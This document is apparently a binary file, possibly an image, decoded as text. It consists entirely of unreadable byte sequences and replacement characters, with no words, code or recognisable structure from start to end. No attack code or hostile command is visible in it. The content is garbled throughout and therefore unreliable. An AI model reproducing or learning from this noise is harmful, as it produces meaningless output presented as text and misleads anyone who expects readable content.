!�%�PW��KR)�VN0~��sh2ײG4�F�(MeY��@{ M�(�_�ڳj��Y��+`@ �%k�Q���A�� *����Іm���K�UnX�ؐ0pg�  ��wT�	(�q�%E%
���PF4�,{2	E��Rpc?i���R{�B��1�� N�"���X�=�QS�TN'OpF� ` �� M ��gv�fh!X �P[�H��
��U�@��H�U`ɢv���W���
�� wqЍ��x�@ 0�(�u i*5~D�sR P%0s�l�X���, �X9���9� s� J�%
�iH�C3 �+  �#$!`�2fWC�A�a�fq�va������Ї�h}�W�6R���� b���s�tt7�w7M��7J9}�k�,Pa�p� 	, �lp�J�Yi�,��RI؊�8pX�^z NPp)vK��X0�\ɕj`�sxtFg-�l19��@
(X
���������ڠNP<),��xc����AE`�JP�!
�Z	��>�.�� ��b:O�i<�.X�9U��5c�G�J��q�pvJJQ�}�
Ɨ�`�)�}�lnA��i�	g*�v؆��������P���
H�n`Pu@	8&-4��
$x�dkE���8�]� �#��4����A� �EUP!�7�1� �|�E�!`:��sk6Ps�f|p֗z�f0�µy��ЇV0l�8��b��	!E��
�������Y@Ǚ��`m)` �&p:'� 5� +��8Ha�H�B9�c�����%�� Y�`�egv�zK$ Ҹ�-:a��l2
�c
�#�F�KtwEU��x����0h�h �a-z�,��{�s�*��	SI�\ٜ}��:(� �� L�XpK�j	`Vs�0 :J��7"��s+�� L�~
gs�	%�E��
 �
� �t�
�Pxr���:mx�@
<�
��DpcLʤ@7�`N �@��<��<P���T	�ʏQ�az�l ��"O>@��� [���W�y@�vZv�Z�����ТW���֙a]y@�#��s�� Q��0���W�����
��x�<K`�y����
�Ee��H
��y�0� 0�!�O� c�c���X�j�$O�;)%`%�{��(v�,�p�?���PW9)�ϗf�(��a
yP�7ڇJ�}0&�����nn��`� � ��Ѳ��90��$�9�#�4FX$�C3 ��%J�":-�M
�D	0�9`a�>*��0����  J5H`b7CC��r$PL`�` �R�`���b�`� �����y  'k�Ї	L �yP&0�Pv�wTp	��Z��0�=�E0�Ð��
)}úF��O[�� $%q� S��c�*�.;�I*PÐ��P�0J\�p�k���#��	p�!�hf��
��� �{q��
�`
�
�{����
A\"@U,�,�"p��0\���R��N�
9k��$��8��M���T����G;BdI[��	�9�0	� ��{	&`{�%f��_B�3�r�5���l~�LVs�'�z��h� �Z0p�;�ns`

�'b�
�0<��N0����0Ep(�Q}�T<�3�Q:�d� ^I�4�6S��N��1J��7j�k&�_@�|v=el&���1Мz�wzQ��zK�ڇ<˃��b��z�a�R����0����Ȥ_�N����G�><Bd�'_� p{�.�Ld�B)�H�.*`o�%P0`�k���`�)�eF�e9O�ΙaV��l<��|`�z	�g�!�Ju��p,:׎��]D�]|TM0̐S�P�MԻ )�(}I<�3�R���NR,m���P0@���dM6Òb$���>�ʔ�М�]ت�Lɔ}�|�W;r!V ٓ=hQ"V0՘}�F�;&����ZM>E�z�e��Lk��TD�M�">��� X� p][u]�e ��5�M�8Er�I*��9�؆�
�؈��~�ԵC$+rQMM�����%6���8YM#!�9E�e�w|Y�Q �M��2>�X��3j">��*Kd�۽�4M�#:RӞ@��9�0	 ��
�܈�K%�E�?�� �@�՘ދ`y.B�$u�I��8�ID��T  :-�#��#�dC��&��0�ҺP���K��&-�&sK[8�3�9���nu6��-Զ��^��-��ԓ}�L��l���|�-62k��#�#>�(��M��hBǦgZ4��+>ex+��� /� 6p�^�6 ��Z\z� ����x�>	��M�Ω��=zᰵ������-h�(���PA�hvܢ#v�=���C�4y�2W�F6)e�Z%JP5��I�۾m�� �� C���>�D�! �9 ݬ ����^��^� ��%nq� ��F0VQm�����y��N�/�|���yv��ZTc  -���[�)0 Ǻ�����	j�aX�)5 ! �&��,����O�P� ����tqP���Ӫ*�d�^4u� b��;P4<�P�!1�M�~1�� T?����1����c``_Ԡ �_�f���t0��t@,����.�s to?nr�`�?c#s���Q�:���
��B=�|  |��c�б��� "6�]�K_�h��V���	Ր���	�0g�������	���i.�	��	i�t�	�#m_���l��T�&mr��O�S� U�	�p
|6s~�
u��
� g������<-�<mVV�a�E� 
�p�P�XF��� ��Pս !��� ̔��&Pj�d�S�G~frႎ�O�\|�DG�H�Mr�t(҈\���&���� �@�D��@�P9�I� �3T�$�U*�1m�VŹK��8����G�X>J �NX��4I Хԟsk���7/�T�^r���`Vxp�P�*�y�b�%I�d�I�.&��0jԲN�Ē�I\W�S��O�~`R�I+��2�LT^Q֚ѢK�3����B%A[�BO���3g��TН[�J����b�T���apX�|\� ��� B6�3b�����2�2�C���ȥQ�h���x���\ˠ�6D���P`�H��jX�P��f�R��9u|Qe�[��G|�An>�  �.�K	%��_~��)�4A%�.���^z	�[�!G������2H�$�1@1(�<p�O��#5�#N聎�@�2-�O��V[� �6��5;.�	RHCT��L`���ƀGVY�c��'`�Z�mnybࡥ{�K��Ď�0�	^`IƟ����V!�x�!4�/L.ȬF�3�d�1�H�OQ#@3� $5�`��@�8�$IԐĥ9�d��v�c�E@�C&����> ��H�S���-)E���v�d]����أ�K�'s�QUb�@�IE_�@�1���ª��M: �,{�N60����3$���HXp�@����
�蠃�:���� R�)%��?x ��bQ�UB@���#o	� ՟}�>D�#
Z�'b��JQ���mȃKT�Ye����Ki8��3򣣎�W���ȑˬ�D\�N��3j7�ƘC�@ ��;��P�D	&`�M���P�e����X��C�96؀�<̉��$�&�%�Q�4�aO�R�LG��Ā��ݵ�F��0�[,���@"kt�z�'D�������<P� !񎧯t�'hS�*%��%��4L�I��8F��Q�0����u�C>��ĂJ)�ȏJЃ���[�"
Xh)�{��H�!��R�& ����[�`�.�$Bܓg$d��	v ���A�!Ol8��T(=�a@tQmx9��E^JьfD#F�,D@6����0'�PpN�D�*�pd)]�Ĵ[t�~@ȝ�8@?$�#������@\Ɓo��J��B	��H>�Q� y��$E�қ�
���  �,`�p��lEVPрS(A�pݚ�R>
�A6@�?��YD�<5�`�t�`�����d�r!i:c:Ҡ6�jl��	��e�Ys�2A�;<���Y5E���d��+$�H� t��h���
s� GP�zBv��!� �@�� 
���R,4��b4j(V��{�,!��K��}�$�Ї5af�I ��w��chL3ܕ�	vȃ�$�U�� 4^�Z �}�R ʩ�P�S8�-�ț&��4<#}��*vA �B��-�p�G��
ky���yter��S4��t �YՃH�QH��	���%�@PB��D^�։$k�)�$��P= A8�������<Aa7[(���@�U�R��P��XJ^�{Z�CN�(.Q�Զ�j����8��nMG�%��j`:0@{0�O�u=��'�Œ�Xw�`AH��cN7�'(�	1��`�� ̫��`�G6��{�� ``
�d�0�zϐ�z��_P���[^,���? ���D�]ݶ����
9k��BB��Xir1"��(l�t��,�#^��w�Θ�@��PD`���0�����+�[�d� �'��)8�p�q���ĹQ�ԡv�Mr��6ࡋ�`�1����#��rQb���lmDC
zB��c!�u��G��@�8ke��eF�pGb%�D��=� �E(���?=pA�\����VS��D$� }�P$������Il�#)���t`�U "0`���`�� �nEVƃ'o��M�E0ރh��4��jEd"	�bF���QDPP� �Jv�;��\P�`�*��&�M�szת"r���̐k&��U�v��s�eZ�E,�r���ڈC��|d�;T��ze �B� |�_�S�"Qp��d=���^�ڀH��_���,!�#��;*��,��=m�C���փ���d�2��@��f�3` `E=�a��yXn�Jy�"�'�yj� �%�`�Kh
 ��90gR�┱�>�k��U�"�L<c�p��Lpj.���9����%�TtBs�Ch�j*f?K����@Ip'h��X�iZ�|#�*�s"��q x��A�d���Z�u��m`�,c�xX���K8+Ȏ_6&8�s`��фP���A	(�V
�MC����k���.�97�0`�@84�(7�������hs)p�$�4���ـ<ȃ>���B��9'  p *�,��M���Hs�JJα�%����R _��W0_XQ��2Ă�.���b(j������(�_J7�1A1B�.xп�@��R� L�&��"� �B@��7��B��1|�2t������2Z�Y��B8�}���3�f�۲=�;�� 'Ѓ< �t�4�u��l<�����8.�"�k�L�?�Q�.�*B#��2�u,�8(�xB�w{:)HE+l��ª���	��Y�\�9�P�+��B�(0<���4��| 3�6�X>�&@�E2p�ap�E��KX������<(��z��?�Y�v����Z)���0`����>qG����G�'(T�"2"��1 �  a@�2x �K <��{�<��D�� � �DL<�{��`��KLx�"�2�Ch<���ʼ;��%(�Eа��K@��x�L�(��q	Ik��?��#� E�1` �<șh�G���=�(���#֣��p��Y �������D0�� �˾�,�ν���&X�?�J��: 20�a�I��W�IW��Wp�=X���}M� *��d�J�0yyG�(׼��Hp��� ���OxCŧ[��|�="��  Ȑ�J���\�����H�P�X�H���횱{_�2 �4��4H2�C0���aP�'Ճ?� +N1���J$��<�s��|�0��`� H�x ��A�=�Gh�� ���P"�##��Qېс) �78�@�H �H�
���� � 4�Ж� ��,RJ0�#%�]��$5R�ӗs� �?�,����`M� ��� �ה�������
�P0�"�B*L�x�,4����S�A��70�� �=��`T�HQ�Ը| @��� �1�i�O�O��5X�OMe8�]��$Ud�ϙʉ:�#_�2�!�ʨ�;���
��+��I�������(  |�=�%��  ࣰY������S� 0Cm��H��* ��0H�1i�W#��4�ץ]}�W$��-�C �݃�<�0��������U�h���_����%8C� V݌d���9� �)}��i-�S*s�2�Y��pE\H�T�V( �݀��;�?�O5R30�5���eZ#݅4�WQ��)�[��j9�;�������0��B8�0�GH�� ��-$؉�X$p:8�§kE p,� "J �V��S�JaH0��*���'  ��*������@� �	(��< ��W{�ܥU���W#��Q��)�SӀKp�	��u�+�$���/BӨ��� l5Q(�	V
�L"8^x�Oz���7�������je ���l5Wq�8�H �e����؀��Q��5/�\/�_���}E�/ �*</��������QSe2�0���<�0������, � ŉB $�(�JM�4ǂ .؀���:��@���Y�5m��������e\���M�1؝)�ץŅ#^/�d��_#��-�ċ�G�9� �X�"4:��ה�Q8� ��x ��� h�}Ԁ&p�(� ��x;/ ����c.  �i��5��x�>M�U*�A�a4�H��pm��U� �"U��Ņs�\�]�O�- �%�Sh������S�u<PT�ڵ�A�\�r5C)��Di��� �+Cxg*@$�4�hq#;��C�=���� ��Vm�K�Y�PQ�c A�/]&��������d3�d%�_O�L(`)eh�	�D��x���+�C؁��v�}��>��*ȳ ��(&fMS/X����؉!$@v K�^����8���a������"����V8�ƅ�M4Ȃ���@9�d0?S�g�7*j0ve�0�=il=ѧ&��=��ʆ�J�0=H.#����t�S��=�}����2d im m]\H���6ד��	 ���Eb��k\�k�]�}UC�C���q��1N�z.��.=�0NЮexԧ�k3��U�~���_~gC��x2cn^#���A�M!�t���*+䐮�'(�H�}� _��@${E�^�VX\�kM��l����F������?rJ�s0���g���~j3<Q�n�g��L%�b���1���h/���F���	8��3��*�Af���G���Y߶ �io���d���s^n~l��&x�9�u��"�D�y�0�X��k��lo���A0V%����q啖#S@�=!�da� ��h����
���n���_��>罦p�Fn�W}��Qa\,��dZ�u!1�8q��0��C���/�:Q��=](��-w�S9n (fcF@{��>җ�)��&( C3�2se\�%�H��xT��E�TMu
_�u�k$�Pl(>�x#H*�,&��Rq0�sP�@o�/���4]_�I�|o�K h,�=؀��j}�7i����SC��>i��E}x�Y�3́H=�sn
��u��]�~m� $�;��d"p))X�0��QhP8k��[�EX�%��Xb��8�i4�e�%<>��z�)!i�iO5��v4��m��H���}PP� ��	�r'uv��vgCx�01 �cEs��z�\=PG����5V��&q��f�% ag�@T�cM㳈��:H��^hVH(S��qp��*�'
p�Ժ�� M� u� h�	��Q_�"=O0p�)��r�yޓ0�y���G�X�<ga�&)� �E���P��B������kV��QӐ���	p�>����菶rq%�)w́�� /�Z���A�k2L��̮)[��2	�ڝ�qb�$5���P�"��2w��s�E�L8P`��:e�p�`�(Z��AH'N��TT0P� �B�-2���� X�8'P�`&	$>�����rm�+@@�5j$�b�
	�x)��`�u�qy1Ӱ2d�l1��I��vl�8q�,jXH��ω0�V����l��IO�0�Ђ�z�w�Q�0P�"E�2T�Ł���. ��w �° �<PŃ�+�HPEa/��Z�a�H��DR8фH@p�&q�����#���RKa8�C�&�ld�T nXP��xB: ��RM%���P�U D'uԅES䔓$   j��^zv	�D{O�5_9ؗ ~��ן�����_u<D�Y&�@E&� �cH�I5���ZK�$�
�����ex$��DPdP��TH4Ul@)@�c�v*�Y�:hYi��	qٰ�P��3�C`��aX$�k�YY|AQEI454�A��0�dRj,�498P@v�M�I�޵e�n�V�"���BĨTM ��4���9� �u��·|Sw;�h"�<�� r�w� ���A��%��v�a�m��cc~12Q,%���j�� �I�@�#,q&�Y�'`W��8�d�)����!��E�[� M@�`��� [y婟\p M�� 	
�VZ$�`�]N���	X9�Xzܱ��8�%id!le%;-�z��Ng'4ˆH.@�	�,����svB���m�1P�.d �9��N5aor�:��-�[����L��9��w�`��:`����� 	����
�
8��c�{�F����DĘ&���f��?~�i�,�`���������n�b	(�C���'�!^)�э��)IӉ_�%�	��,2�@��‹<i R�K��̀V	�V@��q�1��^��/L�dEH�E4� Ł�#��:c-B�b&(@u���o�w:1����*T�\`� �ræ,���T�:���|
`��Xrb$ .�٠\�7� x�KF�����[!�Zx�/-DL~����=GAE{�a��2��3e`�#r@�	tE���h��f�� ��!hiP�I६�#2�.;�Ccp��E��T!���d=?�`���@F�i:�_��D*r��P�N���$�ЦXkP����}};�!�M�f()V��HpT�&(*� U��1R;�X�&��(@d� >����
/w���H�̀*X��L@:�Ϝf%#,�H�I@�+�tf�!#(j�D�� ]�ي'=�pن ���O<�?O�q9��E��芚jAt�3�ˡ`�ڎ.�dT��-k3A�0X�y	��fP��Ns�&���ZW2D�d%3P.�3w�L���;�%���	2�#O�@�҈z��)5t��@� �)�����#��MܜՓ��.z�[;�%��1��^���Ȑi"J�S��8�5���VsG0�[�WP�B��`\�r�B *�3���Q��@�(0k�,�϶#�&ޤ $ ���<�ؖ�0
=|4�8 CQJ	��6�h�L�=��*\�L���#+!Dk|�����+���v��(l 	��.Hp � W��lD�|a-:���A'P�����]��K�|@a�d�&v���p0 �����.��~p�$��\ ����,v5a8DՁ`�_Otr�bx ���\1ǥ�.��M��_�X��+4��;�Q��)�Ll!��F�g�� D���!���ydS�^E�����k������<%��͚xTY���lm�����@U(���8�@m笵���g�"2Y��%j�h�t�<0d�P>�L
}��4a
������/+��3���!q��P��0@a
��MlF'�� ���5��`!��ψ��i_q9�#Q���a�\��}������{�#�Ry>V�G?z,A\p�5%�t�˚4��R����M��)���I<��єVQ 4\ޏ-�Ӹ
n�� ~(Ȋ�,e)��1S�I�VkI;\@f�ߛx�"ET�X�]B�x���J9��\�}� �,l�o���6"t/F��
���熁v2l�p��@��旝���?�hK��
vp� `a1>e�O~��\Sb����Nx�7�"A�KT<�/y�k}~���:AH��.`j�_��[���G/��������uHЁ5a8� xݎl�؁����8 x��n,������@:I>�\�i��u�AB��k	�٨����)�\%�_H��\A"��	�@����ID�^Eȋr�W(���!$���A$��T� ��'цw(����]J��@|�)-��X>����tt
.���	ġv� O1@{��`��H����$!�� �@@� ���D � �=�Tp�$Ɍj�����I����'eGf��n��l��@A+�@��(��Up��]t�KWxK����x�mR%[
~�0L^ �э}����	؅�At�">b#�[���Tl �Gx�@��D�@��iW������5� �,A�+?� �&���"Q̙VXu�RM�F�LZڰ� ����Eo�U\E��@"@�� 0���@��"uE,b \꤉sĀgx$TC�B$BH!�aՏ��}U�����%� �!�`���rҜT�$�!�u�Sm�����!U���pZEŸ�|�L�8�bH؀\  A�LKb�_9A���?�#su�TC5`H� < O�$k �(��<@�
ǭ�>�#|�a,���t�\On�V<؈�BQ����2 Z�@T�{��XL��nF "��@�a`ۼ�]
A(RHrvc\��SL��UC&0���\؁���A���lb���#+.%!�]T	x�d����tXe�V�X~}�ydZ��l�Em��Y�`��� !� � :A�g̟r&g$M��l�����#k�#pJ�.��ivWO^{�U�a&+:�"`�W�y�\e�l�(�������Z��y ��0�  � Ԧm~�͕Q�@o֠��@| ��ـ]�@5A�ʚ�H��C� T0��l��Dk������(r�Dm2�yJ�#x�S�@,������qWt���	N�}šZ�O{�z X�h$�b	&�o&B���8\d)Z�]z�H���H�$�H����t��@&�a�����V���/��z0"%�b"��� �y��(�{��V�kyB�\a�di�M�0�� X̀�� o����� �aA�� :^\�� |��h=�KI f%*A�d�4a$�@�Ή���RE�Y�]�#<�� ��=��pR�a�� �<�Y��
����Ŗ���F��!Ϋ�k��E�d)� <�ь@ �b�(H`����9�DjX� �\��bBuM�\m��I`+��+>k�� h�x��%$2$�|��&����M��)������ 0h�B��x�
0�E�\E�`D��)\�l�9������(��8� �(�N�Q��n�f*B��*n�!|$!�����Х����Onǣz��g> ̲G�:G�����*�,�.� ���-]�D�;�?ՈT&d�-dn$qn� *��xR�4�O(�"/��>����9��Q�]�r�Cj���m�!^�Q���ɕF��(��j��n�΁���J�����zx@�<�%���ך���;����p�W�Km���\�ڱnk��"e"ؠ���0`�� �.�Yvx����m��S0	/{�m��P��V�	� &B󒚽FoD/�]�BT�F M�XF e@`J���@	��&��ur���
�'	�m0�.8`*r�>�"@�#llb�:e��@�0��4�-iNX=j�ܜ�ȑ��z�&���2�.�_ >��M�� �^@pNcE=ɪ� �b�	�R	��&(��0�
hoX��Y��y��0+J�"?r'�#$��r�'��߁H�
ڼol�f�bj��
 ������J�*�e��s=�*��JT
���đX��d�X�Ud�́$0����%o����>�eflG��]3���B�?���YWvW~��nP1ì,� (�[�s�\�c����@=��=�]	�lЖ@kp�R]��� �yŜe�(�(�L���؀����^1E�J��d�*����#?���@�st����~�-�lڑ�Y��E�
�A�����3��e�b0�����1��sp>vDN�1ޅ~"�g����K�Oξ���]clYn5�#�Y�k�!�
�@%#U[|��ء���x����F��M� � ��1�ʍ�\p(�,�t��Ϟ*�����G���D�������� ���ڤ��"ZϨ�h<�`#�>V��� ����<�¸����c{L�o[���Q��܀��N��0��ͺ%�m�w8D-l)Z��mCI��f#L� ��@�%�̑|��+�6�@�]`�$�6+��T� �+�և��\��ELy��PL�Б�⨮�G����+;�N�@ߕ�O��Lo�jБ�Ƞ��f�7!��Ͱ��YdL� 9�k�@ ��]A� RA�#��:S��
�������/�!��7v�_�6���[��4�����O7߱:�
u�� �G �]"� �yC���z�c�#�~�xSV�G�Z��.3:��:�� T;(�X�|hq���!ǩ] ����P���5��a_���:t�y,��t��O'	D�/�����W���� � !P���!$�!��P{�µ����Ѕ���7��w�W;#0� � �"����*Gx�����_��N���ۨ�@����������|,{��spD��z������������77��?<�G�#�� ��]<���o��w<#��4K��}z<������W0��+��������|�����t����@p����2]��_�;��!<=�?|Ǉ}�<�+�%h��W�>86�7D{�O;ǋ}�/�k�u4�e5��MO3�_s��ܿ�^<�H�����},wJ����{D��������#�6�7�Ë��{�[�f&B�?8";{�Ou�o<�?��O=���#���V��������������HɆ���t��_@Ȼ�C�D~��%�@$X��+��:�Ɛ/E��! �,Z<r�#GAn�X2�W%B�!˕4 2b$Q�C�4,"��"� A��8��9r$HP#SMkD�
��Is�>���.(�ڵ�ذ^#D P"mJL�0a�*�>�$rt�ˇ#����E�G�BIdˎ�!�\���J�1gR�YHG#,������F��Y�t�S��V��dv�9O������ٳc��U����0�"����&-���C	����Ew(	w���� &I�&���F�Y��)���4� �{%�cTH������^�j�'���ݞ���	)+��b+-�`B+�rX��+,�~8���3�0�BFQ:�1Ǯ��Č�[�!�6��E(d�ɿ�Z�����IA���� Ԋ��*��-�3�����9��+�x�!,�pD!�rb�(�F����.%GRb��?b�;�����VB���(OѰXAҢ�
���K��SNx��l�T��lx�
��,��$.-�4�`J�r���+�0"��vb��9�*�,�X���f4�#R�u���I�6��6<q�Q�����D���r�P�*wS����m��
k8X#(.ö"P���8L��t�I���/��s%����1�$K䧼��	ڃd|��-�Q>G#�\�-�6&L��^�P�T����2}�,,���-.�͗8�j�0fb%�(,��ޙi3����|O#BKI�<��.k,��u/���#hE�e%�"���_�[n`�e��v���`ݙK�  z�i�5-%8�P�by0�m�	%�4W&�Z딂uD2�X�\�Y��'�s�Ŏ�IrͅJ7��!�#�Pr%$��C�<,nK��#������w�}7���؏��y���T�j|��6(/h{R��Ш�<� ��3t�&5�F2�������l���c�7���7~�[�ӳ��o[B�� G9,Q!C���,e���a"�� �=#�(!�^JfT-��$a�Q�Qr��٬wz`��R=& wJU��7�Y/�B[^��;�)�T��.�@�=�~GaJ��4��=�'���H�46�%k�s��X��$qPe�a�"�?�e����C�]������ؖ oK0`�H�Pǲ؁�����7��Đq���f2���l��҃1k���&���b8�Հe3cB��(<��p�e�4& !�   ,    � �  � 8Њ�|b<ð�a[���Hf��-��Dq"�I!@\ ���@�̠�� ;� ����4��� ॊ2LXP�	H���R
T�p���6�0A��@���lY�aZ�b� >ϐbHj�$0�d� �(Q�HI�.2� Aa�ZP�`�,Fd���x� `�A�	���~�`� �f�`*�
<�a�+X�f�.|� ÿ�]n�ٹr�N�B=˗-Y,j$��I�"Mc�hL�a�;�8 Ä�8|$�%ѕ3X��������6� ��	U��B�opE܅�s!��Z^��D���u]7�F���A��:��\��

@�!x �	��P;���E�2�P�A.1��p@$��D� JX��i�aX�eCε�+E�e�^�߁3j�)�P�P|P`A>@B��A"(�j N  {28����t���\��O���j&� [nZqfCbvf�� j�H�
U@��%H����B
ת�B�U��Q:� �3�J��Gb"(0� e� ��ɚ��1�;��s�\�H�Sl!�5��X
P�����&�0A�R�q
)hU�$PԘLB~w�G*u`�&<��o  ��Xj�[�Z��&)���[�j��E�	���r #��7��  ���r1�`���
����)ʔK̰����� �&������ő5�� D���z�"��R�t��x�	a��-d �� ��m�y�L)� @��y��	��@� ��q(� 6[��g	^aA��J�@��Z"ЃQpS�	��(l�B�GA-l�@��ry:pQ�ꨁ;���Z�7��y 
@̩~��e�
W��<�D-�Z�&��E�!
_HE���%!	r�����A|�(�
� �2�Y_ĪB2 T� (aS<0Ta��ь(���M�	�!`�R!� p� X�����D;�IZ������xf� >2���k�fC�'<�X ��)�Sf��,` ��j���u�D����$��Q�@g�C ]� DAI$�H�
���8qE�y���9dp<y��@��.�le�����ȀP����$� ��u  ��-U  W�D��o���[X�,Ѹ�-�0x�����(x`Ɗ؞);�:�T  Ȁ���,"
	l9� �SU��fW*K��,}��yŠ�,�X�.�"��(JaSgx��P0 �%;�%5��5�0�yc����oc�3 <6Ԙ�} �%�bÀ����0��3�`�"�%��:�1N`����%�Q0N��D��`Li5&!WL]��"�����=�� 
 �r�?K8�%�@*0AZ`0U8�@b&#�2�jP�3/p�K��f�7����z B�LtV0�;�N)�H)�l�  ��2��X��f�h4^+��� ܠ~� �ڽ����`�	l@t� �3�@�Kr �� n�f`C �z	R
x��i�wҊP��L�.�����)[�<��+�-������%)�?�h����@c���)􏿳:Ra!��(��L����������6;��`j`� sP��U�cR�!�20��@t*�����yգ��$�YY0K�L4������ ��<L� �8���=�7�m(�$�$=ꩊ�>��%X� ҥٸ@)P�����/' &�R3;��I����KP�
 �ëf�|,�(�󅳦��� #����%�Ar��>����|0�'��؎@	" ���Y_+@� ����>P���0!T7}��PV��m��(��Y`H��\o
 1�aĞ�^|l����QD��OH���x F1�p��8�!"!�|���f0�,����s��t@l��9���J<�,��:��3��,� @����[��9b0x����H����l�9� ����1� �BV��7H�$�Q$� ��t�!!p@0���\���� ` �  �z\��7���WG�yLL���:T��[���9��~y!U
x &7P� �^
��P
�A$q����f�.�p��a8@���lQ�@V�I @�������}�/��K�5���<1A�'=����"\� �Ȣ�
� Z�=Q	�+pEB (��>��#�� 	�P�� ��x�s0<Ppsz  E�s�s�� &P*��  j��u&�E��w~f��Ѓ�� ��?hQ�g�&�UzUwE@4z H�J���q�0�	W�q�0#'	,0�Xm6`�AU�,`����O` s�&  J�:�T��{��(!�o�����A�Th���/�{��{@^f��H�����eQ��&�FJH��� N`:@1�	�Њ����p��0�]	Y#�����X� H�x�����[A�6]z��%x�}D\� �Wso���h��ш���`g@�g��b���  �
9vAS uP���Mx4z`�`sP�z�r �RЂ;�;�b� O@U�d��`x( �� Mq<�J` L��N\��Gf�5�4" @��0���p�ȍ8�Ip1���(�CdgE�
�I�X�`zD`N�
�Hy���-��B�! 	�X�;��dS(S 0PX���}A� �9@t�0���7֕>  1UC0�n�a�	�h�������y�~t�P4���%b�u�ÐcZ�yPf&�:ť$J�	��x��y
�~�`dҶ�8p{s���� �G}��T���Fв{I4)�78��! �
��
��<s�� �p��y�������gE�#�M <VzY��0�%��5a�3)(� �s%P��E�1��-�p��l�rx8g "X� .�X�X}Digs W�L@p��	����@orT�1�!!/#�p��]g���P�2Z�0�%� �`4��� Q�cu`�0�g�!�C#�K�!&�(V�����-���6��*P<:	`�
T� y���
2j$:�b�̔v֎BI
�W�F�𘢉�
�`L�}`��Sp�U`� %�PJ`�0	��ZP���?�c�УE��=�26�{��9T6>�� @锤d{�Fe�#I�	``:��0	��mЌL�P9R(�@>��Lv���c�yw� y�`
y�
<��0��bp�!��Y}` !j
�*ӰӠ�0��=:�Z|REI(^Y6�S)T��&Ī��1�> t6�r �r�Up	��ۺ�T �8L{�>I��@�O�Y#���s1/}�/oB4Qw���`� Z�p`
��uV���j���ꪮ�
�N���adNU,�D��{�t*�b2ct f�0)�7̒�-��p���8v~%��%L���w6`�*��Lo�E�������t�0��0��:	p�b@
9��@
����Z��[��P{��a`���3�;5�13�>�%�4\��7�")��#� �eo�m���z�j��;+�3 @̤�;KQ}�uu+������j�`�EH4��H�28bDs�*{����a���qE����(�{�2=� (`O�U,~�9J�%���B$`���[�W*���)��n� �R.���8}��8\�cP�
p�Yk�&]�H���!�	���xq=f(�C�)��!����>bs703)�"v`�6!O�=��6��p�U`�Z*��%�c7x�%�l�P�\�}����Y\�p�&l�L�o�!�dQ�9C�"l�pL4�0z�c����ɓ����D^T���*��j��gTШ�ZA��F�2xq��<�OP���U�L�;�;s��t$7�
��ʰ����1�j��*��!Q�ʣ!���0��<��Џ�p��p�ɼ�Ȱ	��.�q����	��	��	.�	�L# �t@P�=@. 	j�u�6��s�LC�C�A��<��ʶ�ń�\g��l� �!9SfB���!�P� 	�pѐ�ͮ���	~�	��=�=��ތ�.�ҁ0������L��q#��ep���L� �*��;0@ �, �k#�7*�\υx0<T��l��L�a<�jҋ3l2<9�"L+�3���͠�	t��~�s��,	 =�/}�0-�$-�?0e`�8��W�Qa�H
Xa��YQ�\xpx����8Ѕ8�,� `��j�	�Po�	�P��M�	�
�v�hM�mљ �'� =��L��q��������qa�q�-�L� P�gs6�+�A1#�=�(�u�9�� 1�5�
�p��p�Z�Y���b�l!�� vJ�Vp	��g�{` �~`��	�	�	�P�s��s}Ο�Uh�"�ۭ6}�p'�	bxmSa@ⶱ%�r�Vq��]{C챎t琎a{0�G�
�P�����-�:cg���]!�����{��n��\�����L���X�Y���.��$}���<��$�%N|T�BLB�� 5�b� Za�
u�
�4���  @��}@V��/�=I���`�P] �@�M�9�b� 	sm��	��Ѡ~l���	��ݗ�,��j 	�}"�	s@ *���\2�q� ����� �� O�be�Q�p�e�P�`��D8aQ
��f�	�I�0��������Ѽm׬H�l0��gq����"��.���Q�1*���_T�޺-C�?�Q�`�@���@qg��P�����`˝ �hR
]0����sjT@�=p�� ��}�)��^q+	�\���a��>Oj0���#�i��Q���D:�a1�r1v��� �� @��a�1��`��ȯ��aI@(�����^���M���e -븭��/ӑІ�Vq֜�6��.��~. 
%��i,X�L��P�q�2�(0�?@Tŀ ��` �P�g?�9��r&gJL��Qe1�p �6f��T}��ptP� 	� �Y��N� �l��j���X�0��҆]:�nV�TC6y�������i�#%%� V�	����` q
�@�����f�/رs�
:p��ĘQ�?s��iy�C� !H4hБ�$?�ڔIR6�>}��b�.%�a���P6lrуC�e\�8�fN��ML
� A.(�ѡ��P pa��
����Ç�eě﵆ r�ہ&� �ভ���� h@"D�I���!��-d��|�Á��=�b���P6�E��s��2'�(Ƀ�I�"V�� Ε-:��P���
�%@���l�^��>s��pu1�_�n�ҫT���'�=g A�1"�Ιnҡc�v
��@$�O$�$���m�2ʠ��<��'v���0����
�8� �"�N�>��&d�Ɣx0���D�Q�1 ؎�DDD��J)��J�a�M�EXދ�	!�@B+�ˏ5`��e4�Bs!��$�$�HFP3���`��@�$8D�$$���+3Q��]���Hp�Qj�!]
!H�[hi�����n���@+��4#X�y/�S=tX	��b�� �-��>�P�HF����U��#�9J��$ޜ�0��t�j�<��,�*P�� ( �H�a H�H�aYP8�(��v�1����B���f��1 $ X` �L��<� IV���\�$? t�L �qP���3G$�� G(c�Q�P �("	'��C�PҀ��
�:k�D%��,0�N�a%���1���J!ȟf
�g���CP~��R`���YEm��Tr�؃�<�D���r�8��FS@]#,C@�����1A.#�lȀ`���&l�Lk) �D�^�P\@��8'l������v��u]���
:ha;J�"�[����I������-KW �$69��$'��v���t�dI�'m�H|xB�3,B
)6,"ZW���	-�	� dh�Qp�K ���1P�Z�C(Y�ܕ
G�HUћ>��,��rB�����y.�[�H�Q"��NFPB,� � 2���9aO�� ��#����[ʡ���X�&��]�m4�S�P^~ u �(��@�\�
�s`۸!����*������Od�Abz�(�r�&qa�M�~��@4O)?8D"j �t yj���� �� ߗne� P� �E��L8�8|q#�mS��F�wm`CAd�*(�	J�e'L�$^�җ� � �W� ?������e
��F����n#`�x@D�A�rB85��"�DȎP��	�-�*��> �� 7�G�.�t�E̀ET��
��	1x�`��� J���4TԢh���E�b��ᆰ⊕�f'�@
ޔB�:M�u�CLm��� .�@( $��|烙L�C�`���Q�Z8��H�
�B"�@�y�b��^fqm� �G>*@ �
|����AI��G\�:�J$Qp�5��v�)Bѣ�'��ьB@(��@�r����� @�	�a�Ϛ��b&�rЋ�*���� �+�,��Ā��UYY�@��E>���9�����`�8TD�=���0�L� Lѻ՘�b�2ԩ)w��:	�dp�t`:@�̤@�6a %9�� l� aAԙ�,G A�>� <����k3�����<��;�Q�}\��g�|�=LBj��{�ф�`�1�A
��X3�N#�AL� �@���K;@�<Ɍ�6@:t�W�}����~K{(���`�΁�֥a ��,�T�_d�
�8�%4��^�:��/�!
